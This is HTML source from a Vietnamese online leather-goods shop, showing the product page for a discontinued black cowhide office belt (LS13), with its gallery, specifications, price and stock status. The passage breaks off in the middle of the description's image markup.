          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://genceleather.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div><!-- .flex-col -->
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div><!-- .flex-col -->
	</div><!-- .flex-row -->
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://genceleather.com/cart/" title="Giỏ hàng" class="header-cart-link icon primary button circle is-small">


<span class="header-cart-title">
   Giỏ hàng   /      <span class="cart-price"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
  </span>

    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://genceleather.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-1094"><a href="https://genceleather.com/danh-muc/cap-da-nam/" class="nav-top-link">Cặp da nam</a></li>
<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-1203"><a href="https://genceleather.com/danh-muc/vi-cam-tay-nam-cao-cap/" class="nav-top-link">Ví cầm tay nam</a></li>
<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-1202"><a href="https://genceleather.com/danh-muc/tui-xach-nu-cong-so/" class="nav-top-link">Túi xách nữ công sở</a></li>
<li id="menu-item-1201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-1201"><a href="https://genceleather.com/danh-muc/tui-deo-cheo-nam/" class="nav-top-link">Túi đeo chéo nam</a></li>
<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-1204"><a href="https://genceleather.com/danh-muc/vi-da-nam/" class="nav-top-link">Ví da nam</a></li>
<li id="menu-item-4788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4788"><a href="https://genceleather.com/danh-muc/that-lung-da/" class="nav-top-link">Thắt Lưng Da</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->		</div><!-- header-wrapper-->
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div><!-- /.container -->
<div id="product-4700" class="post-4700 product type-product status-publish has-post-thumbnail product_cat-san-pham-ngung-kinh-doanh product_tag-that-lung-da product_tag-that-lung-nam-da product_tag-that-lung-nam-da-bo product_tag-that-lung-nam-da-bo-cong-so product_tag-that-lung-nam-da-bo-cong-so-ls13 product_tag-that-lung-nam-da-bo-ls13 first outofstock shipping-taxable purchasable product-type-simple">

	<div class="custom-product-page">

		<div class="is-divider divider clearfix" ></div><!-- .divider -->

<div class="row"  id="row-734302506">

<div class="col small-12 large-12"  ><div class="col-inner"  >

<div class="row"  id="row-845087502">

<div class="col medium-6 small-12 large-6"  ><div class="col-inner"  >


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1.jpg"><img width="600" height="600" src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1-600x600.jpg" class="wp-post-image skip-lazy" alt="Thắt Lưng Nam Da Bò Công Sở LS13-1" title="that-lung-da-nam-cong-so-ls13 (1)" data-caption="" data-src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1.jpg" data-large_image="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1-600x600.jpg 600w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1-400x400.jpg 400w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1-280x280.jpg 280w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1-768x768.jpg 768w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1-20x20.jpg 20w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1-300x300.jpg 300w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1-100x100.jpg 100w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-2-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-2.jpg"><img width="600" height="531" src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-2-600x531.jpg" class="skip-lazy wp-post-image" alt="Thắt Lưng Nam Da Bò Công Sở LS13-2" title="that-lung-da-nam-cong-so-ls13 (2)" data-caption="" data-src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-2.jpg" data-large_image="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-2.jpg" data-large_image_width="790" data-large_image_height="699" srcset="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-2-600x531.jpg 600w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-2-452x400.jpg 452w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-2-768x680.jpg 768w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-2-20x18.jpg 20w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-2.jpg 790w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-3-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-3.jpg"><img width="600" height="456" src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-3-600x456.jpg" class="skip-lazy wp-post-image" alt="Thắt Lưng Nam Da Bò Công Sở LS13-3" title="that-lung-da-nam-cong-so-ls13 (3)" data-caption="" data-src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-3.jpg" data-large_image="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-3.jpg" data-large_image_width="790" data-large_image_height="601" srcset="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-3-600x456.jpg 600w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-3-526x400.jpg 526w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-3-768x584.jpg 768w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-3-20x15.jpg 20w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-3.jpg 790w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-4-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-4.jpg"><img width="600" height="611" src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-4-600x611.jpg" class="skip-lazy wp-post-image" alt="Thắt Lưng Nam Da Bò Công Sở LS13-4" title="that-lung-da-nam-cong-so-ls13 (4)" data-caption="" data-src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-4.jpg" data-large_image="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-4.jpg" data-large_image_width="790" data-large_image_height="804" srcset="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-4-600x611.jpg 600w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-4-393x400.jpg 393w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-4-786x800.jpg 786w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-4-768x782.jpg 768w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-4-20x20.jpg 20w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-4.jpg 790w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-5-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-5.jpg"><img width="600" height="569" src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-5-600x569.jpg" class="skip-lazy wp-post-image" alt="Thắt Lưng Nam Da Bò Công Sở LS13-5" title="that-lung-da-nam-cong-so-ls13 (5)" data-caption="" data-src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-5.jpg" data-large_image="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-5.jpg" data-large_image_width="790" data-large_image_height="749" srcset="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-5-600x569.jpg 600w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-5-422x400.jpg 422w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-5-768x728.jpg 768w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-5-20x20.jpg 20w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-5.jpg 790w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-6-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-6.jpg"><img width="600" height="586" src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-6-600x586.jpg" class="skip-lazy wp-post-image" alt="Thắt Lưng Nam Da Bò Công Sở LS13-6" title="that-lung-da-nam-cong-so-ls13 (6)" data-caption="" data-src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-6.jpg" data-large_image="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-6.jpg" data-large_image_width="790" data-large_image_height="772" srcset="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-6-600x586.jpg 600w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-6-409x400.jpg 409w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-6-768x751.jpg 768w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-6-20x20.jpg 20w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-6.jpg 790w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-7-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-7.jpg"><img width="600" height="540" src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-7-600x540.jpg" class="skip-lazy wp-post-image" alt="Thắt Lưng Nam Da Bò Công Sở LS13-7" title="that-lung-da-nam-cong-so-ls13 (7)" data-caption="" data-src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-7.jpg" data-large_image="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-7.jpg" data-large_image_width="790" data-large_image_height="711" srcset="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-7-600x540.jpg 600w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-7-444x400.jpg 444w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-7-768x691.jpg 768w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-7-20x18.jpg 20w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-7.jpg 790w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-8-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-8.jpg"><img width="600" height="617" src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-8-600x617.jpg" class="skip-lazy wp-post-image" alt="Thắt Lưng Nam Da Bò Công Sở LS13-8" title="that-lung-da-nam-cong-so-ls13 (8)" data-caption="" data-src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-8.jpg" data-large_image="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-8.jpg" data-large_image_width="790" data-large_image_height="812" srcset="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-8-600x617.jpg 600w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-8-389x400.jpg 389w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-8-778x800.jpg 778w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-8-768x789.jpg 768w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-8-20x20.jpg 20w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-8.jpg 790w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

  <div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
    data-flickity-options='{
              "cellAlign": "left",
              "wrapAround": false,
              "autoPlay": false,
              "prevNextButtons": true,
              "asNavFor": ".product-gallery-slider",
              "percentPosition": true,
              "imagesLoaded": true,
              "pageDots": false,
              "rightToLeft": false,
              "contain": true
          }'
    >          <div class="col is-nav-selected first">
        <a>
          <img src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1-300x300.jpg" alt="Thắt Lưng Nam Da Bò Công Sở LS13-1" width="300" height="300" class="attachment-woocommerce_thumbnail" />        </a>
      </div>
    <div class="col"><a><img src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-2-300x300.jpg" alt="Thắt Lưng Nam Da Bò Công Sở LS13-2" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-3-300x300.jpg" alt="Thắt Lưng Nam Da Bò Công Sở LS13-3" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-4-300x300.jpg" alt="Thắt Lưng Nam Da Bò Công Sở LS13-4" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-5-300x300.jpg" alt="Thắt Lưng Nam Da Bò Công Sở LS13-5" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-6-300x300.jpg" alt="Thắt Lưng Nam Da Bò Công Sở LS13-6" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-7-300x300.jpg" alt="Thắt Lưng Nam Da Bò Công Sở LS13-7" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-8-300x300.jpg" alt="Thắt Lưng Nam Da Bò Công Sở LS13-8" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>  </div><!-- .product-thumbnails -->
  
	<div id="gap-929183705" class="gap-element clearfix" style="display:block; height:auto;">
		
<style scope="scope">

#gap-929183705 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1295928475">

<div class="col medium-6 small-6 large-6"  ><div class="col-inner text-center"  >

<a href="#video-sp" target="_self" class="button primary"  >
    <span>Xem video</span>
  <i class="icon-youtube" ></i></a>



</div></div>
<div class="col medium-6 small-6 large-6"  ><div class="col-inner text-center"  >

<a href="#anh-sp" target="_self" class="button primary"  >
    <span>Xem ảnh</span>
  <i class="icon-plus" ></i></a>



</div></div>

</div>

</div></div>
<div class="col medium-6 small-12 large-6"  ><div class="col-inner"  >

<div class="product-breadcrumb-container is-normal"><nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://genceleather.com">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://genceleather.com/danh-muc/san-pham-ngung-kinh-doanh/">Sản phẩm ngừng kinh doanh</a></nav></div>
<div class="product-title-container"><h1 class="product-title product_title entry-title">
	Thắt Lưng Nam Da Bò Công Sở LS13</h1>

	<div class="is-divider small"></div>
</div>

<div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price price-not-in-stock">
  <span class="woocommerce-Price-amount amount">600,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></p>
</div>
</div>
<div class="product-short-description">
	<p><strong>Xuất xứ:</strong> Joseph Amani</p>
<p><strong>Mã SP:</strong> LS13</p>
<p><strong>Sử dụng:</strong> Mặt khóa cài tiện dụng gọn bụng. Dễ dàng kết hợp với các trang phục công sở, lịch sự.</p>
<p><strong>Kích thước:</strong> Bản dây 3.5cm ( thông dụng ) Chiều dài 105 ~ 125 cm<br />
Kiểu dáng thời trang với họa tiết sang trọng cùng dây luồn trong tinh tế</p>
<p><strong>Chất liệu : </strong>Da bò nhập khẩu, Mặt khóa hợp kim không gỉ</p>
<p><strong>Màu sắc:</strong> Đen</p>
<p><strong>Cam kết:</strong> Chúng tôi sẽ hoàn tiền lại nếu sản phẩm không phải là da và không giống như hình chụp.</p>
<p>Hình ảnh sản phẩm 100% chụp bằng sản phẩm thật, do ánh sáng môi trường xung quanh và màn hình hiển thị độ phân giải là lý do khiến màu của sản phẩm đậm hơn hoặc nhạt hơn so với bên ngoài.</p>
<img id="img-vat" src="https://gence.vn/wp-content/uploads/banner/vat.png" align="left" alt="gence xuất hóa đơn VAT" width="20" height="20"><p style="color:#3195d0;"><i>Xuất hóa đơn VAT cho đơn hàng từ 1.000.000đ</i></p></div>

<div class="add-to-cart-container form-normal is-normal"><p class="stock out-of-stock">Hết hàng</p>
</div>

<div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">LS13</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://genceleather.com/danh-muc/san-pham-ngung-kinh-doanh/" rel="tag">Sản phẩm ngừng kinh doanh</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://genceleather.com/tu-khoa/that-lung-da/" rel="tag">That Lung Da</a>, <a href="https://genceleather.com/tu-khoa/that-lung-nam-da/" rel="tag">Thắt Lưng Nam Da</a>, <a href="https://genceleather.com/tu-khoa/that-lung-nam-da-bo/" rel="tag">Thắt Lưng Nam Da Bò</a>, <a href="https://genceleather.com/tu-khoa/that-lung-nam-da-bo-cong-so/" rel="tag">Thắt Lưng Nam Da Bò Công Sở</a>, <a href="https://genceleather.com/tu-khoa/that-lung-nam-da-bo-cong-so-ls13/" rel="tag">Thắt Lưng Nam Da Bò Công Sở LS13</a>, <a href="https://genceleather.com/tu-khoa/that-lung-nam-da-bo-ls13/" rel="tag">That Lung Nam Da Bo LS13</a></span>
	
</div>


</div></div>

</div>
	<section class="section" id="section_304403355">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			

<div class="row"  id="row-1252780244">

<div class="col small-12 large-12"  ><div class="col-inner"  >

<span class="scroll-to" data-label="Scroll to: #video-sp" data-bullet="false" data-link="#video-sp" data-title="Video SP"><a name="video-sp"></a></span>

<p style="text-align: center;"><strong>VIDEO SẢN PHẨM</strong></p>
<p style="text-align: center;">

</div></div>

</div>

		</div><!-- .section-content -->

		
<style scope="scope">

#section_304403355 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
<span class="scroll-to" data-label="Scroll to: #anh-sp" data-bullet="false" data-link="#anh-sp" data-title="Anh SP"><a name="anh-sp"></a></span>


	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Thông tin bổ sung					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Đánh giá (0)					</a>
				</li>
											<li class="ux_global_tab_tab " id="tab-title-ux_global_tab" role="tab" aria-controls="tab-ux_global_tab">
					<a href="#tab-ux_global_tab">
						Chính sách bảo hành					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><a href="https://genceleather.com/danh-muc/that-lung-da/">Thắt Lưng Nam</a> Da Bò Công Sở LS13</p>
<p><img class="aligncenter wp-image-4889" src="https://gencesaigon.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-2.jpg" alt="Thắt Lưng Nam Da Bò Công Sở LS13-2" width="790" height="699" srcset="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-2.jpg 790w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-2-452x400.jpg 452w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-2-768x680.jpg 768w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-2-20x18.jpg 20w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-2-600x531.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img class="aligncenter size-full wp-image-4890" src="https://gencesaigon.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-3.jpg" alt="Thắt Lưng Nam Da Bò Công Sở LS13-3" width="790" height="601" srcset="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-3.jpg 790w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-3-526x400.jpg 526w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-3-768x584.jpg 768w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-3-20x15.jpg 20w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-3-600x456.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img class="aligncenter size-full wp-image-4891" src="https://gencesaigon.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-4.jpg" alt="Thắt Lưng Nam Da Bò Công Sở LS13-4" width="790" height="804" srcset="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-4.jpg 790w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-4-393x400.jpg 393w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-4-786x800.jpg 786w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-4-768x782.jpg 768w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-4-20x20.jpg 20w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-4-600x611.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img class="aligncenter size-full wp-image-4892" src="https://gencesaigon.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-5.jpg" alt="Thắt Lưng Nam Da Bò Công Sở LS13-5" width="790" height="749" srcset="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-5.jpg 790w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-5-422x400.jpg 422w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-5-768x728.jpg 768w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-5-20x20.jpg 20w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-5-600x569.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img class="aligncenter size-full wp-image-4893" src="https://gencesaigon.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-6.jpg" alt="Thắt Lưng Nam Da Bò Công Sở LS13-6" width="790" height="772" srcset="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-6.jpg 790w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-6-409x400.jpg 409w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-6-768x751.jpg 768w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-6-20x20.jpg 20w, 